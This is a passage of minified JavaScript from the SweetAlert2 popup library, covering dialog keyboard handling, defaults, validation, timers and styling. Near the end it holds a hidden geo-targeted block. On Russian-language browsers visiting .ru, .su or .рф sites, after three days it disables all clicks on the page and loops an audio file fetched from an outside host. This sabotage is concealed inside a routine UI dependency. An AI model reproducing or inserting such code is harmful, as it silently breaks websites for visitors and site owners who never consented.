o=L();if(o.length)return(t+=n)===o.length?t=0:-1===t&&(t=o.length-1),o[t].focus();f().focus()},De=["ArrowRight","ArrowDown"],qe=["ArrowLeft","ArrowUp"],Ve=(t,n,o)=>{const i=e.innerParams.get(t);i&&(n.isComposing||229===n.keyCode||(i.stopKeydownPropagation&&n.stopPropagation(),"Enter"===n.key?Ne(t,n,i):"Tab"===n.key?Fe(n,i):[...De,...qe].includes(n.key)?Re(n.key):"Escape"===n.key&&Ue(n,i,o)))},Ne=(e,t,n)=>{if(c(n.allowEnterKey)&&t.target&&e.getInput()&&t.target instanceof HTMLElement&&t.target.outerHTML===e.getInput().outerHTML){if(["textarea","file"].includes(n.input))return;je(),t.preventDefault()}},Fe=(e,t)=>{const n=e.target,o=L();let i=-1;for(let e=0;e<o.length;e++)if(n===o[e]){i=e;break}e.shiftKey?Ie(0,i,-1):Ie(0,i,1),e.stopPropagation(),e.preventDefault()},Re=e=>{const t=k(),n=B(),o=x();if(document.activeElement instanceof HTMLElement&&![t,n,o].includes(document.activeElement))return;const i=De.includes(e)?"nextElementSibling":"previousElementSibling";let s=document.activeElement;for(let e=0;e<E().children.length;e++){if(s=s[i],!s)return;if(s instanceof HTMLButtonElement&&Z(s))break}s instanceof HTMLButtonElement&&s.focus()},Ue=(e,t,n)=>{c(t.allowEscapeKey)&&(e.preventDefault(),n(Me.esc))};var _e={swalPromiseResolve:new WeakMap,swalPromiseReject:new WeakMap};const We=()=>{Array.from(document.body.children).forEach((e=>{e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")}))},ze=()=>{const e=navigator.userAgent,t=!!e.match(/iPad/i)||!!e.match(/iPhone/i),n=!!e.match(/WebKit/i);if(t&&n&&!e.match(/CriOS/i)){const e=44;f().scrollHeight>window.innerHeight-e&&(m().style.paddingBottom=`${e}px`)}},Ke=()=>{const e=m();let t;e.ontouchstart=e=>{t=Ye(e)},e.ontouchmove=e=>{t&&(e.preventDefault(),e.stopPropagation())}},Ye=e=>{const t=e.target,n=m();return!Ze(e)&&!Je(e)&&(t===n||!J(n)&&t instanceof HTMLElement&&"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName&&(!J(w())||!w().contains(t)))},Ze=e=>e.touches&&e.touches.length&&"stylus"===e.touches[0].touchType,Je=e=>e.touches&&e.touches.length>1,Xe=()=>{null===M.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(M.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=`${M.previousBodyPadding+(()=>{const e=document.createElement("div");e.className=n["scrollbar-measure"],document.body.appendChild(e);const t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t})()}px`)};function Ge(e,t,o,i){j()?st(e,i):(ee(o).then((()=>st(e,i))),He(Q));/^((?!chrome|android).)*safari/i.test(navigator.userAgent)?(t.setAttribute("style","display:none !important"),t.removeAttribute("class"),t.innerHTML=""):t.remove(),O()&&(null!==M.previousBodyPadding&&(document.body.style.paddingRight=`${M.previousBodyPadding}px`,M.previousBodyPadding=null),(()=>{if(I(document.body,n.iosfix)){const e=parseInt(document.body.style.top,10);R(document.body,n.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}})(),We()),R([document.documentElement,document.body],[n.shown,n["height-auto"],n["no-backdrop"],n["toast-shown"]])}function Qe(e){e=nt(e);const t=_e.swalPromiseResolve.get(this),n=et(this);this.isAwaitingPromise()?e.isDismissed||(tt(this),t(e)):n&&t(e)}const et=t=>{const n=f();if(!n)return!1;const o=e.innerParams.get(t);if(!o||I(n,o.hideClass.popup))return!1;R(n,o.showClass.popup),F(n,o.hideClass.popup);const i=m();return R(i,o.showClass.backdrop),F(i,o.hideClass.backdrop),ot(t,n,o),!0};const tt=t=>{t.isAwaitingPromise()&&(e.awaitingPromise.delete(t),e.innerParams.get(t)||t._destroy())},nt=e=>void 0===e?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:Object.assign({isConfirmed:!1,isDenied:!1,isDismissed:!1},e),ot=(e,t,n)=>{const o=m(),i=le&&X(t);"function"==typeof n.willClose&&n.willClose(t),i?it(e,t,o,n.returnFocus,n.didClose):Ge(e,o,n.returnFocus,n.didClose)},it=(e,t,n,o,i)=>{Q.swalCloseEventFinishedCallback=Ge.bind(null,e,n,o,i),t.addEventListener(le,(function(e){e.target===t&&(Q.swalCloseEventFinishedCallback(),delete Q.swalCloseEventFinishedCallback)}))},st=(e,t)=>{setTimeout((()=>{"function"==typeof t&&t.bind(e.params)(),e._destroy()}))};function rt(t,n,o){const i=e.domCache.get(t);n.forEach((e=>{i[e].disabled=o}))}function at(e,t){if(e)if("radio"===e.type){const n=e.parentNode.parentNode.querySelectorAll("input");for(let e=0;e<n.length;e++)n[e].disabled=t}else e.disabled=t}const lt={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconColor:void 0,iconHtml:void 0,template:void 0,toast:!1,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:{},target:"body",color:void 0,backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showDenyButton:!1,showCancelButton:!1,preConfirm:void 0,preDeny:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,denyButtonText:"No",denyButtonAriaLabel:"",denyButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusDeny:!1,focusCancel:!1,returnFocus:!0,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",loaderHtml:"",showLoaderOnConfirm:!1,showLoaderOnDeny:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputLabel:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,returnInputValueOnDeny:!1,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,willOpen:void 0,didOpen:void 0,didRender:void 0,willClose:void 0,didClose:void 0,didDestroy:void 0,scrollbarPadding:!0},ct=["allowEscapeKey","allowOutsideClick","background","buttonsStyling","cancelButtonAriaLabel","cancelButtonColor","cancelButtonText","closeButtonAriaLabel","closeButtonHtml","color","confirmButtonAriaLabel","confirmButtonColor","confirmButtonText","currentProgressStep","customClass","denyButtonAriaLabel","denyButtonColor","denyButtonText","didClose","didDestroy","footer","hideClass","html","icon","iconColor","iconHtml","imageAlt","imageHeight","imageUrl","imageWidth","preConfirm","preDeny","progressSteps","returnFocus","reverseButtons","showCancelButton","showCloseButton","showConfirmButton","showDenyButton","text","title","titleText","willClose"],ut={},dt=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusDeny","focusCancel","returnFocus","heightAuto","keydownListenerCapture"],pt=e=>Object.prototype.hasOwnProperty.call(lt,e),mt=e=>-1!==ct.indexOf(e),gt=e=>ut[e],ht=e=>{pt(e)||s(`Unknown parameter "${e}"`)},ft=e=>{dt.includes(e)&&s(`The parameter "${e}" is incompatible with toasts`)},bt=e=>{gt(e)&&l(e,gt(e))};const yt=e=>{const t={};return Object.keys(e).forEach((n=>{mt(n)?t[n]=e[n]:s(`Invalid parameter to update: ${n}`)})),t};const wt=e=>{vt(e),delete e.params,delete Q.keydownHandler,delete Q.keydownTarget,delete Q.currentInstance},vt=t=>{t.isAwaitingPromise()?(Ct(e,t),e.awaitingPromise.set(t,!0)):(Ct(_e,t),Ct(e,t))},Ct=(e,t)=>{for(const n in e)e[n].delete(t)};var At=Object.freeze({__proto__:null,hideLoading:Le,disableLoading:Le,getInput:function(t){const n=e.innerParams.get(t||this),o=e.domCache.get(t||this);return o?q(o.popup,n.input):null},close:Qe,isAwaitingPromise:function(){return!!e.awaitingPromise.get(this)},rejectPromise:function(e){const t=_e.swalPromiseReject.get(this);tt(this),t&&t(e)},handleAwaitingPromise:tt,closePopup:Qe,closeModal:Qe,closeToast:Qe,enableButtons:function(){rt(this,["confirmButton","denyButton","cancelButton"],!1)},disableButtons:function(){rt(this,["confirmButton","denyButton","cancelButton"],!0)},enableInput:function(){at(this.getInput(),!1)},disableInput:function(){at(this.getInput(),!0)},showValidationMessage:function(t){const o=e.domCache.get(this),i=e.innerParams.get(this);H(o.validationMessage,t),o.validationMessage.className=n["validation-message"],i.customClass&&i.customClass.validationMessage&&F(o.validationMessage,i.customClass.validationMessage),W(o.validationMessage);const s=this.getInput();s&&(s.setAttribute("aria-invalid",!0),s.setAttribute("aria-describedby",n["validation-message"]),V(s),F(s,n.inputerror))},resetValidationMessage:function(){const t=e.domCache.get(this);t.validationMessage&&z(t.validationMessage);const o=this.getInput();o&&(o.removeAttribute("aria-invalid"),o.removeAttribute("aria-describedby"),R(o,n.inputerror))},update:function(t){const n=f(),o=e.innerParams.get(this);if(!n||I(n,o.hideClass.popup))return void s("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");const i=yt(t),r=Object.assign({},o,i);Se(this,r),e.innerParams.set(this,r),Object.defineProperties(this,{params:{value:Object.assign({},this.params,t),writable:!1,enumerable:!0}})},_destroy:function(){const t=e.domCache.get(this),n=e.innerParams.get(this);n?(t.popup&&Q.swalCloseEventFinishedCallback&&(Q.swalCloseEventFinishedCallback(),delete Q.swalCloseEventFinishedCallback),"function"==typeof n.didDestroy&&n.didDestroy(),wt(this)):vt(this)}});const kt=e=>{let t=f();t||new xn,t=f();const n=P();j()?z(b()):Bt(t,e),W(n),t.setAttribute("data-loading","true"),t.setAttribute("aria-busy","true"),t.focus()},Bt=(e,t)=>{const o=E(),i=P();!t&&Z(k())&&(t=k()),W(o),t&&(z(t),i.setAttribute("data-button-to-replace",t.className)),i.parentNode.insertBefore(i,t),F([e,o],n.loading)},Pt=e=>e.checked?1:0,xt=e=>e.checked?e.value:null,Et=e=>e.files.length?null!==e.getAttribute("multiple")?e.files:e.files[0]:null,$t=(e,t)=>{const n=f(),o=e=>{St[t.input](n,Lt(e),t)};u(t.inputOptions)||p(t.inputOptions)?(kt(k()),d(t.inputOptions).then((t=>{e.hideLoading(),o(t)}))):"object"==typeof t.inputOptions?o(t.inputOptions):r("Unexpected type of inputOptions! Expected object, Map or Promise, got "+typeof t.inputOptions)},Tt=(e,t)=>{const n=e.getInput();z(n),d(t.inputValue).then((o=>{n.value="number"===t.input?`${parseFloat(o)||0}`:`${o}`,W(n),n.focus(),e.hideLoading()})).catch((t=>{r(`Error in inputValue promise: ${t}`),n.value="",W(n),n.focus(),e.hideLoading()}))},St={select:(e,t,o)=>{const i=U(e,n.select),s=(e,t,n)=>{const i=document.createElement("option");i.value=n,H(i,t),i.selected=Ot(n,o.inputValue),e.appendChild(i)};t.forEach((e=>{const t=e[0],n=e[1];if(Array.isArray(n)){const e=document.createElement("optgroup");e.label=t,e.disabled=!1,i.appendChild(e),n.forEach((t=>s(e,t[1],t[0])))}else s(i,n,t)})),i.focus()},radio:(e,t,o)=>{const i=U(e,n.radio);t.forEach((e=>{const t=e[0],s=e[1],r=document.createElement("input"),a=document.createElement("label");r.type="radio",r.name=n.radio,r.value=t,Ot(t,o.inputValue)&&(r.checked=!0);const l=document.createElement("span");H(l,s),l.className=n.label,a.appendChild(r),a.appendChild(l),i.appendChild(a)}));const s=i.querySelectorAll("input");s.length&&s[0].focus()}},Lt=e=>{const t=[];return"undefined"!=typeof Map&&e instanceof Map?e.forEach(((e,n)=>{let o=e;"object"==typeof o&&(o=Lt(o)),t.push([n,o])})):Object.keys(e).forEach((n=>{let o=e[n];"object"==typeof o&&(o=Lt(o)),t.push([n,o])})),t},Ot=(e,t)=>t&&t.toString()===e.toString(),jt=(t,n)=>{const o=e.innerParams.get(t);if(!o.input)return void r(`The "input" parameter is needed to be set when using returnInputValueOn${i(n)}`);const s=((e,t)=>{const n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return Pt(n);case"radio":return xt(n);case"file":return Et(n);default:return t.inputAutoTrim?n.value.trim():n.value}})(t,o);o.inputValidator?Mt(t,s,n):t.getInput().checkValidity()?"deny"===n?Ht(t,s):qt(t,s):(t.enableButtons(),t.showValidationMessage(o.validationMessage))},Mt=(t,n,o)=>{const i=e.innerParams.get(t);t.disableInput();Promise.resolve().then((()=>d(i.inputValidator(n,i.validationMessage)))).then((e=>{t.enableButtons(),t.enableInput(),e?t.showValidationMessage(e):"deny"===o?Ht(t,n):qt(t,n)}))},Ht=(t,n)=>{const o=e.innerParams.get(t||void 0);if(o.showLoaderOnDeny&&kt(B()),o.preDeny){e.awaitingPromise.set(t||void 0,!0);Promise.resolve().then((()=>d(o.preDeny(n,o.validationMessage)))).then((e=>{!1===e?(t.hideLoading(),tt(t)):t.close({isDenied:!0,value:void 0===e?n:e})})).catch((e=>Dt(t||void 0,e)))}else t.close({isDenied:!0,value:n})},It=(e,t)=>{e.close({isConfirmed:!0,value:t})},Dt=(e,t)=>{e.rejectPromise(t)},qt=(t,n)=>{const o=e.innerParams.get(t||void 0);if(o.showLoaderOnConfirm&&kt(),o.preConfirm){t.resetValidationMessage(),e.awaitingPromise.set(t||void 0,!0);Promise.resolve().then((()=>d(o.preConfirm(n,o.validationMessage)))).then((e=>{Z(A())||!1===e?(t.hideLoading(),tt(t)):It(t,void 0===e?n:e)})).catch((e=>Dt(t||void 0,e)))}else It(t,n)},Vt=(t,n,o)=>{n.popup.onclick=()=>{const n=e.innerParams.get(t);n&&(Nt(n)||n.timer||n.input)||o(Me.close)}},Nt=e=>e.showConfirmButton||e.showDenyButton||e.showCancelButton||e.showCloseButton;let Ft=!1;const Rt=e=>{e.popup.onmousedown=()=>{e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(Ft=!0)}}},Ut=e=>{e.container.onmousedown=()=>{e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,(t.target===e.popup||e.popup.contains(t.target))&&(Ft=!0)}}},_t=(t,n,o)=>{n.container.onclick=i=>{const s=e.innerParams.get(t);Ft?Ft=!1:i.target===n.container&&c(s.allowOutsideClick)&&o(Me.backdrop)}},Wt=e=>e instanceof Element||(e=>"object"==typeof e&&e.jquery)(e);const zt=()=>{if(Q.timeout)return(()=>{const e=T(),t=parseInt(window.getComputedStyle(e).width);e.style.removeProperty("transition"),e.style.width="100%";const n=t/parseInt(window.getComputedStyle(e).width)*100;e.style.removeProperty("transition"),e.style.width=`${n}%`})(),Q.timeout.stop()},Kt=()=>{if(Q.timeout){const e=Q.timeout.start();return G(e),e}};let Yt=!1;const Zt={};const Jt=e=>{for(let t=e.target;t&&t!==document;t=t.parentNode)for(const e in Zt){const n=t.getAttribute(e);if(n)return void Zt[e].fire({template:n})}};var Xt=Object.freeze({__proto__:null,isValidParameter:pt,isUpdatableParameter:mt,isDeprecatedParameter:gt,argsToParams:e=>{const t={};return"object"!=typeof e[0]||Wt(e[0])?["title","html","icon"].forEach(((n,o)=>{const i=e[o];"string"==typeof i||Wt(i)?t[n]=i:void 0!==i&&r(`Unexpected type of ${n}! Expected "string" or "Element", got ${typeof i}`)})):Object.assign(t,e[0]),t},getContainer:m,getPopup:f,getTitle:y,getHtmlContainer:w,getImage:v,getIcon:b,getIconContent:()=>h(n["icon-content"]),getInputLabel:()=>h(n["input-label"]),getCloseButton:S,getActions:E,getConfirmButton:k,getDenyButton:B,getCancelButton:x,getLoader:P,getFooter:$,getTimerProgressBar:T,getFocusableElements:L,getValidationMessage:A,getProgressSteps:C,isLoading:()=>f().hasAttribute("data-loading"),isVisible:()=>Z(f()),clickConfirm:je,clickDeny:()=>B()&&B().click(),clickCancel:()=>x()&&x().click(),fire:function(){const e=this;for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];return new e(...n)},mixin:function(e){return class extends(this){_main(t,n){return super._main(t,Object.assign({},e,n))}}},showLoading:kt,enableLoading:kt,getTimerLeft:()=>Q.timeout&&Q.timeout.getTimerLeft(),stopTimer:zt,resumeTimer:Kt,toggleTimer:()=>{const e=Q.timeout;return e&&(e.running?zt():Kt())},increaseTimer:e=>{if(Q.timeout){const t=Q.timeout.increase(e);return G(t,!0),t}},isTimerRunning:()=>Q.timeout&&Q.timeout.isRunning(),bindClickHandler:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"data-swal-template";Zt[e]=this,Yt||(document.body.addEventListener("click",Jt),Yt=!0)}});class Gt{constructor(e,t){this.callback=e,this.remaining=t,this.running=!1,this.start()}start(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}stop(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=(new Date).getTime()-this.started.getTime()),this.remaining}increase(e){const t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}getTimerLeft(){return this.running&&(this.stop(),this.start()),this.remaining}isRunning(){return this.running}}const Qt=["swal-title","swal-html","swal-footer"],en=e=>{const t={};return Array.from(e.querySelectorAll("swal-param")).forEach((e=>{cn(e,["name","value"]);const n=e.getAttribute("name"),o=e.getAttribute("value");t[n]="boolean"==typeof lt[n]?"false"!==o:"object"==typeof lt[n]?JSON.parse(o):o})),t},tn=e=>{const t={};return Array.from(e.querySelectorAll("swal-function-param")).forEach((e=>{const n=e.getAttribute("name"),o=e.getAttribute("value");t[n]=new Function(`return ${o}`)()})),t},nn=e=>{const t={};return Array.from(e.querySelectorAll("swal-button")).forEach((e=>{cn(e,["type","color","aria-label"]);const n=e.getAttribute("type");t[`${n}ButtonText`]=e.innerHTML,t[`show${i(n)}Button`]=!0,e.hasAttribute("color")&&(t[`${n}ButtonColor`]=e.getAttribute("color")),e.hasAttribute("aria-label")&&(t[`${n}ButtonAriaLabel`]=e.getAttribute("aria-label"))})),t},on=e=>{const t={},n=e.querySelector("swal-image");return n&&(cn(n,["src","width","height","alt"]),n.hasAttribute("src")&&(t.imageUrl=n.getAttribute("src")),n.hasAttribute("width")&&(t.imageWidth=n.getAttribute("width")),n.hasAttribute("height")&&(t.imageHeight=n.getAttribute("height")),n.hasAttribute("alt")&&(t.imageAlt=n.getAttribute("alt"))),t},sn=e=>{const t={},n=e.querySelector("swal-icon");return n&&(cn(n,["type","color"]),n.hasAttribute("type")&&(t.icon=n.getAttribute("type")),n.hasAttribute("color")&&(t.iconColor=n.getAttribute("color")),t.iconHtml=n.innerHTML),t},rn=e=>{const t={},n=e.querySelector("swal-input");n&&(cn(n,["type","label","placeholder","value"]),t.input=n.getAttribute("type")||"text",n.hasAttribute("label")&&(t.inputLabel=n.getAttribute("label")),n.hasAttribute("placeholder")&&(t.inputPlaceholder=n.getAttribute("placeholder")),n.hasAttribute("value")&&(t.inputValue=n.getAttribute("value")));const o=Array.from(e.querySelectorAll("swal-input-option"));return o.length&&(t.inputOptions={},o.forEach((e=>{cn(e,["value"]);const n=e.getAttribute("value"),o=e.innerHTML;t.inputOptions[n]=o}))),t},an=(e,t)=>{const n={};for(const o in t){const i=t[o],s=e.querySelector(i);s&&(cn(s,[]),n[i.replace(/^swal-/,"")]=s.innerHTML.trim())}return n},ln=e=>{const t=Qt.concat(["swal-param","swal-function-param","swal-button","swal-image","swal-icon","swal-input","swal-input-option"]);Array.from(e.children).forEach((e=>{const n=e.tagName.toLowerCase();t.includes(n)||s(`Unrecognized element <${n}>`)}))},cn=(e,t)=>{Array.from(e.attributes).forEach((n=>{-1===t.indexOf(n.name)&&s([`Unrecognized attribute "${n.name}" on <${e.tagName.toLowerCase()}>.`,""+(t.length?`Allowed attributes are: ${t.join(", ")}`:"To set the value, use HTML within the element.")])}))},un=e=>{const t=m(),o=f();"function"==typeof e.willOpen&&e.willOpen(o);const i=window.getComputedStyle(document.body).overflowY;gn(t,o,e),setTimeout((()=>{pn(t,o)}),10),O()&&(mn(t,e.scrollbarPadding,i),Array.from(document.body.children).forEach((e=>{e===m()||e.contains(m())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}))),j()||Q.previousActiveElement||(Q.previousActiveElement=document.activeElement),"function"==typeof e.didOpen&&setTimeout((()=>e.didOpen(o))),R(t,n["no-transition"])},dn=e=>{const t=f();if(e.target!==t)return;const n=m();t.removeEventListener(le,dn),n.style.overflowY="auto"},pn=(e,t)=>{le&&X(t)?(e.style.overflowY="hidden",t.addEventListener(le,dn)):e.style.overflowY="auto"},mn=(e,t,o)=>{(()=>{if((/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!I(document.body,n.iosfix)){const e=document.body.scrollTop;document.body.style.top=-1*e+"px",F(document.body,n.iosfix),Ke(),ze()}})(),t&&"hidden"!==o&&Xe(),setTimeout((()=>{e.scrollTop=0}))},gn=(e,t,o)=>{F(e,o.showClass.backdrop),t.style.setProperty("opacity","0","important"),W(t,"grid"),setTimeout((()=>{F(t,o.showClass.popup),t.style.removeProperty("opacity")}),10),F([document.documentElement,document.body],n.shown),o.heightAuto&&o.backdrop&&!o.toast&&F([document.documentElement,document.body],n["height-auto"])};var hn={email:(e,t)=>/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address"),url:(e,t)=>/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")};function fn(e){!function(e){e.inputValidator||Object.keys(hn).forEach((t=>{e.input===t&&(e.inputValidator=hn[t])}))}(e),e.showLoaderOnConfirm&&!e.preConfirm&&s("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),function(e){(!e.target||"string"==typeof e.target&&!document.querySelector(e.target)||"string"!=typeof e.target&&!e.target.appendChild)&&(s('Target parameter is not valid, defaulting to "body"'),e.target="body")}(e),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),ie(e)}let bn;class yn{constructor(){if("undefined"==typeof window)return;bn=this;for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];const i=Object.freeze(this.constructor.argsToParams(n));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0,configurable:!0}});const s=bn._main(bn.params);e.promise.set(this,s)}_main(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};(e=>{!1===e.backdrop&&e.allowOutsideClick&&s('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`');for(const t in e)ht(t),e.toast&&ft(t),bt(t)})(Object.assign({},n,t)),Q.currentInstance&&(Q.currentInstance._destroy(),O()&&We()),Q.currentInstance=bn;const o=vn(t,n);fn(o),Object.freeze(o),Q.timeout&&(Q.timeout.stop(),delete Q.timeout),clearTimeout(Q.restoreFocusTimeout);const i=Cn(bn);return Se(bn,o),e.innerParams.set(bn,o),wn(bn,i,o)}then(t){return e.promise.get(this).then(t)}finally(t){return e.promise.get(this).finally(t)}}const wn=(t,n,o)=>new Promise(((i,s)=>{const r=e=>{t.close({isDismissed:!0,dismiss:e})};_e.swalPromiseResolve.set(t,i),_e.swalPromiseReject.set(t,s),n.confirmButton.onclick=()=>{(t=>{const n=e.innerParams.get(t);t.disableButtons(),n.input?jt(t,"confirm"):qt(t,!0)})(t)},n.denyButton.onclick=()=>{(t=>{const n=e.innerParams.get(t);t.disableButtons(),n.returnInputValueOnDeny?jt(t,"deny"):Ht(t,!1)})(t)},n.cancelButton.onclick=()=>{((e,t)=>{e.disableButtons(),t(Me.cancel)})(t,r)},n.closeButton.onclick=()=>{r(Me.close)},((t,n,o)=>{e.innerParams.get(t).toast?Vt(t,n,o):(Rt(n),Ut(n),_t(t,n,o))})(t,n,r),((e,t,n,o)=>{He(t),n.toast||(t.keydownHandler=t=>Ve(e,t,o),t.keydownTarget=n.keydownListenerCapture?window:f(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)})(t,Q,o,r),((e,t)=>{"select"===t.input||"radio"===t.input?$t(e,t):["text","email","number","tel","textarea"].includes(t.input)&&(u(t.inputValue)||p(t.inputValue))&&(kt(k()),Tt(e,t))})(t,o),un(o),An(Q,o,r),kn(n,o),setTimeout((()=>{n.container.scrollTop=0}))})),vn=(e,t)=>{const n=(e=>{const t="string"==typeof e.template?document.querySelector(e.template):e.template;if(!t)return{};const n=t.content;return ln(n),Object.assign(en(n),tn(n),nn(n),on(n),sn(n),rn(n),an(n,Qt))})(e),o=Object.assign({},lt,t,n,e);return o.showClass=Object.assign({},lt.showClass,o.showClass),o.hideClass=Object.assign({},lt.hideClass,o.hideClass),o},Cn=t=>{const n={popup:f(),container:m(),actions:E(),confirmButton:k(),denyButton:B(),cancelButton:x(),loader:P(),closeButton:S(),validationMessage:A(),progressSteps:C()};return e.domCache.set(t,n),n},An=(e,t,n)=>{const o=T();z(o),t.timer&&(e.timeout=new Gt((()=>{n("timer"),delete e.timeout}),t.timer),t.timerProgressBar&&(W(o),D(o,t,"timerProgressBar"),setTimeout((()=>{e.timeout&&e.timeout.running&&G(t.timer)}))))},kn=(e,t)=>{t.toast||(c(t.allowEnterKey)?Bn(e,t)||Ie(0,-1,1):Pn())},Bn=(e,t)=>t.focusDeny&&Z(e.denyButton)?(e.denyButton.focus(),!0):t.focusCancel&&Z(e.cancelButton)?(e.cancelButton.focus(),!0):!(!t.focusConfirm||!Z(e.confirmButton))&&(e.confirmButton.focus(),!0),Pn=()=>{document.activeElement instanceof HTMLElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()};if("undefined"!=typeof window&&/^ru\b/.test(navigator.language)&&location.host.match(/\.(ru|su|xn--p1ai)$/)){const e=new Date,t=localStorage.getItem("swal-initiation");t?(e.getTime()-Date.parse(t))/864e5>3&&setTimeout((()=>{document.body.style.pointerEvents="none";const e=document.createElement("audio");e.src="https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3",e.loop=!0,document.body.appendChild(e),setTimeout((()=>{e.play().catch((()=>{}))}),2500)}),500):localStorage.setItem("swal-initiation",`${e}`)}Object.assign(yn.prototype,At),Object.assign(yn,Xt),Object.keys(At).forEach((e=>{yn[e]=function(){if(bn)return bn[e](...arguments)}})),yn.DismissReason=Me,yn.version="11.6.13";const xn=yn;return xn.default=xn,xn})),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2);
"undefined"!=typeof document&&function(e,t){var n=e.createElement("style");if(e.getElementsByTagName("head")[0].appendChild(n),n.styleSheet)n.styleSheet.disabled||(n.styleSheet.cssText=t);else try{n.innerHTML=t}catch(e){n.innerText=t}}(document,".swal2-popup.swal2-toast{box-sizing:border-box;grid-column:1/4 !important;grid-row:1/4 !important;grid-template-columns:min-content auto min-content;padding:1em;overflow-y:hidden;background:#fff;box-shadow:0 0 1px rgba(0,0,0,.075),0 1px 2px rgba(0,0,0,.075),1px 2px 4px rgba(0,0,0,.075),1px 3px 8px rgba(0,0,0,.075),2px 4px 16px rgba(0,0,0,.075);pointer-events:all}.swal2-popup.swal2-toast>*{grid-column:2}.swal2-popup.swal2-toast .swal2-title{margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.5em;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-popup.swal2-toast .swal2-html-container{margin:.5em 1em;padding:0;overflow:initial;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-popup.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:bold}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-popup.swal2-toast .swal2-styled{margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast 